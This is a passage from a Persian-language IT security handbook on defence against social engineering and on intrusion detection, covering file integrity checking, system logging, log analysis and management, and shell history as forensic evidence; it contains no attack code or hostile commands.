مهندسي اجتماعي را ميتوان بطور خودكار انجام داد. تعداد زيادي برنامههاي به اصطلاح "phishing "وجود دارنـد كـه يكجـا بـه هزاران يا دهها هزار كاربر، يك نامة الكترونيكي مبتني بر يكي از فنون مهندسي اجتماعي مي فرستند. برخـي برنامـههـا درخواسـت دريافت نام كاربري و رمز عبور ميكنند و برخي ديگر نيز درخواست شمارههاي معتبر كارتهاي اعتباري.

مؤثرترين روش مقابله با مهندسي اجتماعي تهية يك برنامة آموزشي فشرده و جدي براي كاربران است . به كاربران بايد آموزش داد (و متناوباً به آنها يادآوري كرد) كه هيچگاه به كسي كه او را بعنوان كارمند مجاز بخش امنيتي سازم ان نمـيشناسـند اطلاعـات امنيتـي ندهند، و حتي در آنصورت هم اطلاعات را تنها به خود شخص بدهند . به كاربران بايد گفته شود كه هيچيـك از كارمنـدان امنيتـي هيچگاه از آنان نخواهد خواست كه رمز عبور، شمارة كارت اعتباري، يا ساير عناصر مکفي براي تـصديق هويـت را فـاش سـازند؛ و كاربران درصورت دريافت چنين پيامهايي بايد موارد را سريعاً به افراد مسئول گزارش دهند.

# **فصل نهم كشف و مديريت نفوذ**

## **كليات**

عليرغم تلاشهاي بسيار، ممكن است سيستم شما مورد دستكاري قرار گيرد . در اين فصل به بحث در مورد تدابيري چـون بـازبيني، ثبت وقايع، و انجام اقدامات قانوني براي كشف دستكاريها و تشخيص تغييرات ميپردازيم و مرحله به مرحله راه بدستگيري مجدد كنترل رايانه را به شما نشان خواهيم داد.

## **مميزي و ثبت وقايع**

بعد از نصب سيستمهاي دفاعي روي رايانه، بايد مطمئن شويد كه اين سيستمهاي دفاعي به درستي عمل مي كنند، و همچنين بايـد از هرگونه رفتار غيرعادي و ساير مشكلات آگاهي يابيد. اين فرآيند را نظارت يا مميزي مينامند. دو نوع متداول مميزي عبارتنـد از: بررسي جامعيت فايلها، و بررسي فايلهاي ثبت سيستمي.

## **بررسي يکپارچگي و صحت فايلها**

بررسي يکپارچگي و صحت فايلها در يك سيستم ميتواند دلايل بيشماري داشته باشد، اما يكي از اصليترين دلايـل آن تـشخيص تغييرات بوجودآمده بعد از يك حملة نفوذ يا دستكاري است. اصولاً سه راه براي كشف تغييرات در يك فايل وجود دارد:

- .١ استفاده از نسخههاي ثانويه دادهها و مقايسة آنها با نسخههاي اصلي؛ كه مطمئنترين راه محسوب ميگردد؛
- ۲. نظارت بر *فرادادهها* <sup>۳۰۰</sup> در مورد اقلامی كه بايد محافظت شوند؛ شامل زمان تغيير اقلام، كه بوسـيلهٔ سيـستمءامـل نگهـداری ميشوند، و نيز تمام ثبتها يا سلسلههاي مميزي كه تغييرات فايلها را مشخص ميكند؛ و

.٣ استفاده از نوعي امضا براي دادههاي تحت نظارت و محاسبة دورهاي و مقايسة امضاها با يك مقدار ذخيرهشده. هريك از اين روشها داراي فوايد و مضراتي هستند. در هر كدام از اين روشها راههاي زيادي براي بررسي يك سيستم كه دستكاري شدن آن مورد ترديد است وجود دارد:

- ديسك سخت را بطور فيزيكي از روي رايانة مورد نظر خارج كنيد، ديسك را به يك رايانة ديگر بعنوان يـك ديـسك كمكـي وصل كنيد، رايانة دوم را راهاندازي نماييد، ديسك را بصورت فقط خواندني mount كنيد، و سپس سيستمعامل رايانـة دوم را براي بررسي ديسك مورد استفاده قرار دهيد (يا اينكه براي انجام بررسي، عيناً يك نسخة دوم از روي ديسك تهيه كنيد).
- ديسك مشكوك را در رايانة مشكوك باقي بگذاريد، اما رايانة مشكوك را با يك سيستم عامل مطمـئن از ديـسك فـشرده يـا ديسك فلاپي راهاندازي كنيد. سپس تنها با استفاده از ابزارهاي روي ديسك فـشرده يـا ديـسك فلاپـي مـي توانيـد ديـسك مشكوك را بصورت فقطخواندني mount كنيد و سيستمِ فايلِ احتمالاً دستكاريشدة آنرا تجزيه و تحليل نماييد.
	- به رايانة مشكوك وارد شويد و هر ابزار بررسي يکپارچگي و صحتي كه روي آن نصب بود را به اجرا در آوريد.

## ٤٢٤ **راهنماي امنيت فناوري اطلاعات**

واضح است كه كاملترين راه براي بررسي سيستم مشكوك، همان روش اول ميباشد. روش سـوم رايجتـرين راهكـار امـا در عمـل ناكافي است؛ چراكه اگر واقعاً مهاجمي رايانة شما را دستكاري كرده باشد، به هيچ چيز آن نميتـوان اعتمـاد كـرد؛ كـه ايـن مـسئله شامل نرمافزارهاي بررسي يکپارچگي و صحت، و پايگاههاي داده نيز ميشود.

## **نسخههاي مقايسهاي (نسخههاي ثانويه)**

درصورت نياز مطمئنترين و راحتترين روش كشف تغييرات دادهها نگهداري يك نسخه از دادههاي تغييرنيافته و مقايسة بايت بـه بايت آنها با دادههاي روزمره است. اگر اختلافي ميان اين دو نسخه مشاهده شود نه تنها بيانگر دستكاري شدن دادههـا اسـت، بلكـه تغييرات بوجود آمده را نيز نشان ميدهد.

اما استفاده از نسخههاي مقايسهاي پرهزينه و دشوار است. براي اينكار بايد از هر فايل مهم يك نسخة ثانويه نگهداريـد. ايـن روش نهتنها نيازمند فضايي معادل دو برابر حجم اين فايلها است، بلكه ممكن است باعث تخطي از ضوابطي چون حق مالکيت گواهي يـا حق نسخهبرداری از فايلها گردد. (معمولاً قوانين "حق نسخهبرداری" به شما اجازهٔ نگهداری تنها يک نسخه را در بايگانی مـیدهنـد.)<sup>۳۳۱</sup> اســتفاده از روش نسخهبرداري براي مقايسه، به معني خواندن كامل هر دوي فايلهاي اصلي و نسخة ثانويه بصورت بايت به بايت براي هر بـار بررسي ميباشد، و البته از نسخة ثانويه نيز بايد در محل امني نگهداري كرد.

حتي با وجود اين معايب، استفاده از روش نسخههاي مقايسهاي يك مزيت ويژه دارد و آن اينكـه اگـر تغييـر غيرمجـازي مـشاهده كرديد، براحتي ميتوانيد نسخة تغييريافته را با نسخة اصلي آن جايگزين كنيد و به اين ترتيـب سيـستم را بـه وضـعيت عـادي بـاز گردانيد. از اين نسخهها - همانطور كه در بخشهاي بعدي توصيح خواهيم داد - ميتوان بطـور محلـي، در پايگاههـاي راه دور، يـا روي شبكه نگهداري كرد.

## **نسخههاي محلي**

يك روش استاندارد براي نگهداري نسخههاي مقايسهاي، گذاشتن آنها روي ديسكي ديگر خصوصاً رسانههـاي قابـل حمـل اسـت. بسياري از افراد گفتهاند كه با ذخيرة فايلهاي حياتي سيستم روي رسانههاي قابل حمل توانـستهانـد يکپـارچگي و صـحت فايلهـا را برقرار سازند.<sup>۳۳۲</sup> اگر در مورد فايل خاصي شبههاي بوجود آيد، ديسک مربوطه در ديسک ${\cal E}$ دان قرار داده مي شود، mount مي شـود و عمل مقايسه انجام ميپذيرد. اگر در پيكربندي اين ديسكها دقت كافي به خرج دهيد مي توانيد از اين مزيـت بـا ارزش بهـرهمنـد شويد كه اگر سيستم شما در اثر يك حمله يا بصورت تصادفي دستكاري شود يك نسخة كامل از سيستم خود براي راه اندازي را در اختيار داريد. انجام پشتيبانگيري منظم روي رسانههاي قابل حمل يا يكبار نوشتني مثل نوارها و ديـسكهاي فـشرده نيـز از همـين مزايا برخوردارند.

يك روش ديگر براي ذخيرة نسخههاي ثانويه، تهية نسخههايي از فايلها در قسمت ديگري از ديسك ميباشد. ميتوانيد اين نـسخه را فشردهسازي و يا رمزگذاري كنيد تا حجم ديسك مصرفي را كاهش دهيد و در برابـر اسـتراقسـمع نيـز از آن محافظـت نماييـد. اشكال فشردهسازي و رمزگذاري اين است كه براي انجام مقايسه، به پردازش اضافي نياز دارد. اگر بخواهيد يكبار در روز (يـا بـيش از آن) اين مقايسه را انجام دهيد ممكن است اين فعاليت اضافه آثار جانبي زيادي به بـار بيـاورد. عـلاوه بـر آن نمـيتوانيـد از برنامـهٔ رمزگذاري با اين روش محافظت بعمل آوريد.

## **نسخههاي راه دور**

روش سوم استفاده از نسخههاي مقايسهاي، ذخيرة آنها روي رايانهها و پايگاههاي راه دور است به نحوي كه بدون حضور فيزيكـي در محل و از راه دور قابل دسترسي باشند. براي نمونه ميتوانيد يك نسخه از تمام فايلهاي سيستم را در يك partition از ديسك

<sup>۳۳۱</sup> قوانين مربوط به حق نسخهبرداري - <sup>و</sup> بسياري از گواهيها - به شما اجازة نسخهبرداري براي پشتيباني را نميدهند.

<sup>۳۳۲</sup> توجه داشته باشيد كه اين توصيف مربوط به يك ديسك مبتني بر *firewire* خارجي ميباشد.

يك سرويسدهندة ايمن قرار دهيد و آن partition را با استفاده از NFS يا يك پروتكل مشابه، بصورت فقطخواندني بـهاشـتراك بگذاريد. پس از آن تمام مشتريها ميتوانند آن partition را mount كنند و از نسخههاي اصلي براي آزمون جامعيت نـسخههـاي محلي استفاده نمايند. البته بايد مطمئن باشيد كه تمام دادههاي اصليِ مورد استفاده در انجام مقايسه از روي رايانـة راه دور برداشـته ميشوند و نه از ديسك محلي. در غير اينصورت مهاجم ميتواند آن فايلها را طوري دستكاري كند كه هيچ تغييري گزارش نشود.

يك روش ديگر براي انجام مقايسه از راه دور روي شبكه، استفاده از "rdist "است. به خاطر داشته باشيد كه نگهداري از نسخههاي فايلهاي اجرايي به تنهايي كافي نيست؛ بلكه كتابخانههاي مشترك و فايلهاي پيكربندي نيز بايد با نسخههاي اصـلي خـود مقايـسه شوند.

## **فهرستهاي كنترل و فرادادهها**

ذخيرة يك نسخه از هر فايلِ حياتي و انجام مقايسة بايت به بايت بسيار پرهزينه است . براي نگهداري نـسخههـا فـضاي زيـادي از ديسك لازم است. علاوه بر آن اگر مقايسه روي شبكه انجام گيرد، هر بار مقايسه سربار زيادي روي ديسك و شبكه ميگذارد.

يك روش كارآتر، ذخيرة خلاصهاي از خصوصيات مهم هر فايل يا شاخه است. در اينحالت بـراي انجـام مقايـسه، ايـن خلاصـه هـا مجدداً توليد ميشوند و با مقدار ذخيرهشده مقايسه ميگردند. اگر اين خلاصهها جامع و از حجم كمتري برخوردار باشند، بـه وضـوح يك روش كارآتر براي مقايسه خواهند بود.

اين روش ميتواند تغييراتي را تشخيص دهد كه با مقايسة ساده نميتوان متوجه آنها شد. نسخههـاي مقايـسهاي تنهـا تغييـرات در محتويات فايل را تشخيص مي دهند و قابليت تشخيص تغيير در فرادادههايي مانند مالک فايـل، *وضـعيتهاي حفـاظتي <sup>٢٢٢</sup>،* يـا زمـان تغيير فايل را ندارند. گاهي اوقات اين دادهها مهمتر از دادههاي درون فايل هستند؛ چراكه اگر در مالك يا بيتهاي محـافظتي فايلهـا يا شاخهها تغييرات اشتباه رخ دهد، ممكن است فاجعه به بار آيد. سادهترين شكل كنترل، فهرست كردن فايلها و *صـفات* <sup>٣٣۴</sup> آنهـا در يك فهرست كنترل و مقايسة نتيجه با يك نسخة از پيش ذخيرهشده ميباشد. معمولاً براي فايلهاي مهم، نگهداري تمام شاخههاي بالاتر آن نيز لازم است.

## **سرجمعها و امضاها**

متأسفانه با كمي تلاش ميتوان فهرستهاي سادة كنترلي را مغلوب كرد. مـيتـوان فايلهـا را طـوري دسـتكاري كـرد كـه تغييـرات اطلاعاتي كه شما ذخيره ميكنيد تشخيص داده نشوند. بعنوان نمونه براي تغيير يك فايل ميتـوان بـا دانـستن بلـوك مـورد نظـر، مستقيماً و مستقل از سيستم فايل، روي ديسك نوشت. چون تغيير از طريق سيستم فايل انجام نگرفته است، هيچ يك از اطلاعـات مربوط به زمان تغيير فايل عوض نميشوند. بعنوان نمونهاي ديگر، مهاجم ميتواند ساعت سيستم را به آخـرين زمـان مجـاز بـراي انجام تغييرات مشروع ببرد، فايل را تغيير دهد، و سپس ساعت سيستم را مجدداً به زمان اوليه بازگرداند.

براي مقابله با اين تهديدات ميتوان براي فايلها امضا ايجاد كرد و امضاها را با هم مقايسه نمود . يك امضاي خوب بايد به تك تك بيتهاي فايل بستگي داشته باشد، و يك مهاجم نبايد بتواند فايل ديگـري بـا همـان امـضا توليـد كنـد . ايـن نيازمنـديها صـلاحيت الگوريتمهاي ساده سرجمعگيري (مانند CRC (را زير سؤال ميبرند، ولي با استفاده از خلاصههاي رمزنگاري ميتوان آنها را برآورد.

نرمافزارهاي خوب بررسي يکپارچگي و صحت فايلها معمولاً ميتوانند چند نوع خلاصة رمزنگاري براي هر فايـل و فـراداده هـايش توليد كنند. وقتي از يك نسخة سالم براي توليد امضاها استفاده شود و از امضاها در محلي امن (مـثلاً يـك رسـانة قابـل حمـل يـا يكبـار نوشتني) نگهداري شود، هر تغيير در فايلها را ميتوان با امضاگيري مجدد و مقايسه با امضاي آن نسخة سالم براحتـي تـشخيص داد.



 *333 Protection Modes* 

يك بستة نرمافزاري چندبستري براي انجام اينكار Tripwire) *com.tripwire.www://http* (است كه يك نسخة رايگان و متنباز آن در Linux موجود ميباشد.

## **فايلهاي ثبت**

يک فايل ثبت، فايلي است که وقوع رخدادها در آن ثبت مي شود. رخدادهاي قابل ثبت يا *رخدادهاي ثبتي <sup>٣٥</sup>*، از فعاليتها با شبوط خاصي هستند كه از نظر نويسندة يك برنامه ارزش ذخيره كردن دارند. فايلهاي ثبت يكي از عناصر مهم تشكيلدهندة يك سيـستم امن هستند: با وجود آنها يك تاريخچة ذخيرهشده و سلسلة مميزي از گذشتة رايانة خود داريد كـه رديـابي مـشكلات و حمـلات را براي شما ممكن ميسازد. با استفاده از فايلهاي ثبت ميتوانيد قطعات اطلاعاتي را كنار هم بگذاريد و دليل يك اشكال، مبـدأ يـك نفوذ، يا محدودة صدمات وارده را كشف كنيد. در موارديكه نميتوانيد جلوي صدمات را بگيريـد حـداقل سـابقهاي از آنـرا در اختيـار خواهيد داشت. آن ثبتها ممكن است دقيقاً همان چيزي باشند كه شما براي بازسازي سيستم خود، انجام تحقيقات، شهادت دادن در دادگاه، يا گرفتن هزينة خسارتها از شرکت بيمه لازم داشته باشيد.

ذخيرة ثبتها ميتواند در محلهاي مختلفي انجام شود:

- ثبتها را ميتوان روي همان رايانه كه رخداد روي آن اتفاق افتاده ذخيره كرد . براي مثال در سيستمهاي جديد Unix ثبتهـا در شاخة log/var/ ذخيره ميشوند، هرچند بعضي برنامهها در شرايط خاص از شاخههاي ديگر اسـتفاده مـيكننـد. سيـستمهاي مبتني بر NT Windows پيامهاي سيستمعامل و برنامهها را جمعآوري و در يك فايل ثبت واحد ذخيره مينمايند (معمولاً در فايل Evt.SysEvent\config\32system\WINNT\:C(؛ هرچند در اين بسترها هم ممكن است برنامههـاي منفـرد فايلهـاي ثبـت مخصوص به خود را داشته باشند.
- ميتوان ثبتها را از طريق شبكه به يك رايانة راه دور فرستاد تا همگي بصورت يكجا و درکنار هم ذخيره شوند . اين رايانـة راه دور كه گاه*ي سرويس دهندۀ ثبت<sup>۳۳۶</sup>* ناميده ميشود ميتواند بعنوان يک محل مركزي براي نظارت بر تعداد زيادي رايانه روي يك شبكه بكار رود. يك سرويسدهندة ثبت را ميتوان بوسيلة يك ديوارة آتشِ مبتني بر ميزبان طوري پيكربندي كـرد كـه اطلاعات ثبتي ساير رايانهها را دريافت كند ولي نتواند هيچ بستهاي را روي شبكه بفرستد. استفاده از يك سرويسدهندة ثبـت در جلوگيري از پاك شدن فايلهاي ثبت توسط مهاجم كمك مي كند. يك سيستم متمركز ثبت از راه دور، محلي ايدهآل بـراي اجراي نرمافزار مهاجمياب روي ثبتهاي جمعآوري شده نيز ميباشد.
- ثبتها را ميتوان روي رسانههاي يكبار نوشتني نوشت يا به چاپ رساند. طبيعي است كه اين دسته از ثبتها را نميتـوان بـدون دسترسي فيزيكي از بين برد، و البته نگهداري حجم زياد آنها نيز ميتواند دردسرساز باشد.

برخي اطلاعات را به دلايل امنيتي هرگز نبايد ثبت كرد. براي مثال هرچند تلاشهاي ناموفق براي وارد كردن رمز عبـور بايـد ثبـت شوند، ولي رمز عبور بكار رفته در اين تلاشها هرگز نبايد ثبت گردد . كاربران مكرراً رمز عبور خود را اشتباه تايپ ميكنند و ثبت اين اشتباهات ميتواند به مهاجمان در يافتن رمز عبور صحيح و درنتيجه نفوذ به حساب كاربري شـخص كمـك كنـد . برخـي راهبـران سيستم حتي اعتقاد دارند كه در تلاشهاي ناموفق براي ورود، نام كاربري نيز نبايد ثبت شود - بخصوص اگر حسابي كه كـاربر نـام آنرا وارد كرده وجود خارجي نداشته باشد؛ و دليل آنها هم اين است كه گاهي كاربران رمـز عبـور خـود را بجـاي نـام كـاربري وارد مي كنند.

## **رخدادهايي كه ثبتشان ضرورت دارد**

هرچند برنامه و سيستمهاي مختلف رخدادهاي متفاوتي را ثبت ميكنند، ولي ثبت بعضي از انواع رخدادها ضروري است و اينكار بايد بوسيلة هر رايانة حساسي انجام شود:

- اتصالات شبكهاي از ميزبانهاي راه دور و اتصالات تلفني ورودي و خروجي مودمها. در برخي موارد ثبت الگوي كلـي ترافيـك دادهايِ شبكه ميتواند باعث كشف زياد بودن دادههاي خروجي شود كه در بيـشتر مـوارد دليـل آن اسـتفادة غيرقـانوني يـك مهاجم از پهناي باند براي انتقال دادههاي محرمانة شما است؛
- زمان و محل ورود كاربران به سيستم. اگر كسي از خارج كشور يا در ساعات غيرعادي به حساب كاربري يـك كـاربر محلـي وارد شد، اين امر ميتواند نشانة يك تهاجم باشد؛
- تلاشهاي ناموفق براي ورود، كه ميتواند اخطاري براي شما باشد كه اعلام ميكند مهاجمان در تلاش هستند كه وارد رايانـة شما شوند؛
- نگهداري مشخصات پردازهها شامل زمان شروع و خاتمه، ميزان استفاده از ريزپردازنده، مالكيت، و امتيازات پـردازه . ايـن نـوع ثبت ميتواند هر دستوري كه روي سيستم اجرا شده است را آشكار كند و در تحليل نفوذهاي امنيتي نيز مفيد است (البتـه اگـر دستنخورده باقي مانده باشد)؛
- خاموششدنها و راهاندازيهاي مجدد سيستم. تكرار راهاندازيهاي غيرمنتظره ميتواند علامت يك مشكل سختافـزاري، وجـود يك مهاجم با دسترسي فيزيكي كه سيستم را در حالت تك كاربره راهاندازي مجدد كرده اسـت، يـا يـك مهـاجم راه دور كـه ميخواسته ردپايش در حافظه باقي نماند باشد؛ و
- رخدادهاي استثناييِ گزارششده توسط سيستمعامل (مثل پرشدن ديسك). اين موارد هميشه نيازمند توجـه هـستند؛ چـه توسـط يك مهاجم بوجود آمده باشند و چه محصول روند طبيعي استفاده از سيستم باشند.

در هر رخدادي كه ثبت ميشود بايد پردازة توليدكنندة آن، و تاريخ و ساعت را نيز ثبت كرد . اكثر سيـستمهاي ثبـتكننـده، بـه هـر رخداد يك "گروه" كه مبدأ آنرا توصيف مي كند (مانند "نامه"، شبكه"، و يا "هسته")، و يك "حساسيت" يا "شدت" كه بيانگر اهميت آن است (مانند "جهت اطلاع"، "اخطار"، و يا "خطاي بحراني") نسبت ميدهند. مثال زير پيامي است كه توسط يك سيستم Unix به ثبت رسيده است:

Aug 14 08:02:12 «mail.info» r2 postfix/local[81859]: 80AD8E44308: to=«jhalonen@ex.com», relay=local,delay=1, status=bounced (unknown user: "jhalonen")

اين پيام بوسيلة برنامة postfix ايجاد شده است. اين پيام گزارش ميدهد كه يك نامة الكترونيكي بـا شناسـة 44308E8AD80 بــراي كــاربر com.ex@jhalonen دريافــت شــد، و مــيگويــد كــه آن پيــام بــه حالــت تعليــق در آمــد، چــون كــاربر jhalonen@ex.com وجود خارجي نداشت. ""گروه" اين واقعه "نامه" (mail) و حساسيت آن "جهت اطلاع" (info) ميباشد.<sup>۳۳۷</sup>

### **تحليل فايل ثبت**

صرف ثبت كردن وقايع كافي نيست، بلكه ثبتها بايد مورد مطالعه و بررسي مداوم قرار داشته باشند . در يك سرويسدهنده كه در هر ساعت ممكن است در آن صدها يا هزاران رخداد ثبت شود، حتي فكرِ خواندن آنها هم راهبران را به وحشت ميانـدازد. برنامـههـاي تحليل فايلهاي ثبت سعي ميكنند انجام اينكار را با جمعبندي و خلاصهسازي (غربالكردن) فايلهاي ثبت سادهتر كنند و توجه شما را به رخدادهاي مهم جلب و از رخدادهاي عادي دور نمايند.

<sup>۳۳۷</sup> براي بحث جزئيتر در مورد پيكربندي، اولويتها <sup>و</sup> تسهيلات انجام ثبت در *Unix*، به صفحات <sup>۶۴۲</sup> تا <sup>۶۵۴</sup> از کتاب *PUIS* مراجعه كنيد.

## ٤٢٨ **راهنماي امنيت فناوري اطلاعات**

برخي نرمافزارهاي تحليل مانند Viewer Event Microsoft به شما اجازه ميدهند صافيها و عوامل مورد نظـر خـود را انتخـاب كنيد. برخي ديگر مانند Swatch در سرويسدهندههاي Unix بصورت بلادرنگ بر ثبتها نظارت ميكننـد و هرگـاه اتفـاق مهمـي بيافتد اخطار مىدهند.<sup>۳۳۸</sup>

## **فايلهاي ثبت اختصاصي برنامهها**

بيشتر برنامههاي كاربردي خصوصاً daemonها از فايلهاي ثبت مخصوص به خود استفاده ميكننـد. سـرويسدهنـدههـاي وب و سرويسدهندههاي FTP همواره انتقال فايل و اتصالات را ثبت ميكنند، سرويسدهنـدههـاي DNS نيـز درخواسـتها و انتقالهـاي دامنهها را به ثبت ميرسانند، سرويسدهندههاي پايگاه دادهاي queryها را ثبت مينمايند و سرويسدهندههاي پست الكترونيكـي همواره اتصالات و اطلاعاتي چون اندازة پيامها هنگام ارسال و دريافت شدن آنها را ثبت مي كنند. خطاها و شرايط اسـتثنايي تقريبـاً هميشه ثبت ميشوند. در بسياري موارد، ابزارهاي تحليـل بـراي خلاصـه كـردن و تهيـة گزارشـهايي قابـل اسـتفادهتـر از ثبتهـاي مخصوص هر برنامه نيز بوجود آمدهاند.

## **ثبتهاي دستنويس**

نوع ديگري از ثبت كه در تأمين امنيت به شما كمك ميكند توسط رايانه انجام نمـيپـذيرد، بلكـه بوسـيلة خـود شـما و كارمنـدان صورت ميگيرد. يك دفترچه براي ثبت وقايع داشته باشيد و فعاليتهاي روزانة خود را در آن ثبت كنيد. دفاتر ثبت بايد كاغذي باشند و در مكاني نگهداشته شوند كه از نظر فيزيكي امن باشد. از آنجا كه آنها را روي كاغذ نگهداري ميكنيد، كسي كه بـه رايانـه شـما حتي با امتياز دسترسي ابركاربر وارد شود، نميتواند آنها را تغيير دهد. اين ثبتها يك بايگاني از اطلاعات مهـم هـستند كـه بـصورت الكترونيكي قابل دستكاري نيستند.

ثبتهاي دستنويس مزاياي متعددي نسبت به ثبتهاي رايانهاي دارند. در اينجا شما ميتوانيـد مـسائلي را ثبـت كنيـد كـه رايانـه هـا نميتوانند، مثلاً تهديدهاي به بمبگذاري. از طرف ديگر حتي وقتي سيستم خاموش است نيز ميتوانيد ثبتهاي كاغـذي را بخوانيـد. در قوانين برخي كشورها ثبتهاي كاغذي مدارك معتبرتري از ثبتهاي رايانهاي محسوب ميشوند.

بزرگترين مشكل استفاده از دفترچههاي ثبت، زمان زيادي است كه براي به روز نگهداشتن آنها لازم است؛ چراكه ديگـر نمـيتـوان عمليات ثبت را به يك قطعهبرنامة خودكار سپرد. متأسفانه اين معضل زماني بزرگترين دليلـي اسـت كـه باعـث مـي شـود راهبـران سيستمها در استفادة مداوم از اين قبيل ثبتها اكراه داشته باشند (بخصوص در ادارههايي با صدها يا هزاران رايانه كه هريك از آنها نيـاز بـه يـك دفترچة ثبت مخصوص به خود دارد). پيشنهاد ميشود بجاي تلاش بيهوده براي بهروز نگهداشتن چندين دفترچة ثبت، سعي كنيد با كمي خلاقيت راهي براي كم كردن حجم ثبتها بدون كاسته شدن از ارزش آن بيابيد. دو روش براي كاستن از ثبتهاي اضـافي عبارتنـد از "فشردهسازي اطلاعات ثبت" و "نگهداري ثبت گروهي براي دستهاي از رايانهها"؛ که هرکدام اگر بصورت صحيح انجام شوند، چيزي از ارزش ثبتها نمي كاهند.

اساساً دو نوع دفترچة ثبت وجود دارد: ثبت به ازاي هر اداره، و ثبت به ازاي هر رايانـه . در دفترچـههـاي ثبـت بـه ازاي هـر اداره از اطلاعاتي نگهداري ميكنيد كه براي تمام رايانهها و عمليات شما مفيد هستند. اين اطلاعـات را مـيتـوان بـه گـزارش رخـدادها و رخدادهاي استثنايي (قطعي برق، فعال شدن و تست زنگخطرها، كارهاي پرسنلي روي كارمندان با امتيازات خـاص)، و مـواد اطلاعـاتي (اطلاعـات تماس، رسيدهاي سختافزار و نرمافزار، شمارهسـريال ابزارهـا، آدرس MAC ماشـينهاي مجهـز بـه Ethernet، نـسخههـايي از پيكربنـدي مـسيريابها و...) تقسيمبندي كرد. براي هر ماشين نيز بايد يك دفترچة ثبت مخصوص داشته باشيد . و در آن گزارشـات رخـدادهاي اسـتثنايي مثـل گزارش خرابيهاي سيستم، زمانهاي خاموش بودن رايانه، ايجاد و حذف حسابهاي كاربري، تغيير رمز عبـور، نـصب نـرم افـزار، و نيـز

پشتيبانگيري از سيستم را به ثبت برسانيد. مواد اطلاعاتي ميتوانند شامل نسخههـاي فايلهـاي پيكربنـدي، فهرسـت وصـلههـاي اعمالشده، و نيز وضعيت پيكربندي ديسكها باشند.

## **مديريت فايلهاي ثبت**

در اينجا چند توصية پاياني در مورد فايلهاي ثبت ميآوريم:

پشتيبانگيري

اطمينان حاصل كنيد كه تمام فايلهاي ثبت بطور منظم - ترجيحاً هر روز - به روي رسـانة پـشتيبان منتقـل مـي شـوند. زمانبنـدي پشتيبانگيري بايد به گونهاي باشد كه فايلهايي كه متناوباً پاك ميشوند قبل از پاك شدن بـه روي پـشتيبان منتقـل شـده باشـند. بدين ترتيب اطمينان حاصل ميشود كه در طول زمان سابقهاي از رفتار و دسترسيهاي انجامشده به سيستم خود را در اختيار داريد.

مرور كردن

فايلهاي ثبت را حداقل روزي يكبار مرور كنيد. اگر به طور مرتب ثبتها را مرور نكنيد، نگهداري آنها كمكي بـه شـما نمـ يكنـد. بـه كمك فايلهاي ثبت ميتوانيد مشكلات سختافزاري، پيكربندي شبكه و همچنين نارسائيهاي امنيتي خود را پيدا كنيد.

پردازش

فايلهاي ثبت خود را با استفاده از نرمافزارهاي تحليلگر، خلاصه كنيد. بسياري از گزارشات ثبتشـده مطلـب قابـل تـوجهي ندارنـد. ممكن است ديدن اين مسائل آنقدر براي شما عادي شود كه طبق عادت براي ديدن اينكه مشكلي وجود دارد يا نه، يك نگاه گـذرا به گزارشات بياندازيد، و بدين ترتيب بسيار احتمال دارد كه متوجه يك پيام مهم نشويد.

در خلاصهسازي بايد دقت كنيد. نبايد ثبتها را بگونهاي خلاصه کنيد كه مطالب مهمي كه شما ميخواهيد ببينيـد را انتخـاب كنـد و بقيه را دور بياندازد. در چنين سيستمي بسيار محتمل است كه يك پيام مهم قبل از خوانده شدن، دور ريختـه شـود . درعـوض بايـد پيامهاي خستهكننده را با دقت در تطبيق الگو تا حد ممكن غربال كند، و بقيه را براي بررسي به شـما بـسپارد . هـر از چنـدگاه بايـد پيامهاي انتخابنشده را نيز مطالعه كنيد تا مطمئن شويد بـا اسـتفاده از مكـانيزم غربـال سـازي پيامهـا، مطلـب مهمـي را از دسـت نمي دهيد.

## اعتماد

به ثبتها بطور مطلق اعتماد نكنيد. مهاجماني كه امتيازات ابركاربر بدست ميآورند، معمولاً ميتوانند ثبتها را تغيير داده يا حذف كنند. كاربران محليِ داراي دسترسي فيزيكي يا دانش كافي از سيستم نيز مي توانند مكانيزم ثبت را براي گمراه کردن شما دستکاري كنند يا دور بزنند؛ و البته خطاهاي نرمافزاري يا سيستمي نيز ممكن است منجر به عدم جمعآوري و ذخيرة صحيح ثبتها شـوند. درنتيجـه لازم است كه از مكانيزمهاي ثبت و پويش اضافي استفاده كنيد: اينكه مسئلهاي ثبت نشده دليل بر آن نيست كه اتفاق نيفتاده است. البته ثبت شدن يك مسئله هم لزوماً به معني اتفاق افتادنش نيست؛ چراكه ممكن است مهاجم نكته اي در ثبتها قرار دهد تا شـما را از مشكل اصلي دور كند يا شخص ديگري را در مظان اتهام قرار دهد.

## **جمعآوري مدارك**

بيشتر اطلاعات درون فايلهاي مختلف ثبت، آگاهانه و با تصميم يك طراح يا برنامه نويس در آن وجود دارد، ولي يك سيستم درحال اجرا اطلاعات ديگري را نيز ثبت ميكند. در سالهاي اخير گرايش زيـادي بـه جرمـشناسي رايانـه اي - هنـر خوانـدن و اسـتفاده از ردپاهاي به جا مانده از يك مهاجم در سيستمهاي رايانهاي - پيدا شده است.

**پنجم بخش**

هرچند ممكن است در ابتدا واضح به نظر نيايد، ولي هنگاميكه اتفاق ناگواري براي سيستم مي افتد، برخي فايلها هستند كه اگر براي هر كاربر بصورت جداگانه نگهداشته شده باشند، در انجام تحليلها كمك بيشتري ميكنند. اين فايلها در واقع فايلهـاي ثبـت واقعـي نيستند، اما يك منبع مفيد اطلاعاتي در مورد رفتار كاربر ميباشند.

## **سوابق دستورات پوسته**

بسیاری از *پوستههای دستوری* ™ در Unix از جمله tcsh ،csh ،bash و ksh یک *فایل سابقه* <sup>۳۴۰</sup> (یا تاریخچه) دارند. وقتی کـاربر دستوري وارد ميكند، متن دستور به همراه آرگومانهايش براي اجراي مجدد در آينده در اين فايل نگهداري مي شود. چنانچـه سـعي داريد فعاليتهاي انجام شده در يك حساب كاربري را بازسازي كنيد، مي توانيد محتويات اين فايل را در كنـار ثبتهـاي سيـستم قـرار دهيد. بايد زمانهاي تغييرات اين فايل را بررسي كنيد تا مطمئن شويد هنگام انجام فعاليت مشكوك فعال بوده است . اگر ايـن فايـل در زمان فعاليت مهاجم ايجاد شده و تغيير كرده باشد، بايد بتوانيد دستورات اجرا شده، برنامه هاي كامپايل شده، و گاهي اوقات حتـي نام رايانهها و حسابهاي كاربري درگير در رخداد را تعيين كنيد. سعي کنيد حساب يا حسابهايي كه هدف اين حمله قرار گرفتـهانـد را بيابيد، چراكه اين رخداد به نقض حريم خصوصي كاربران آن حسابها انجاميده است.

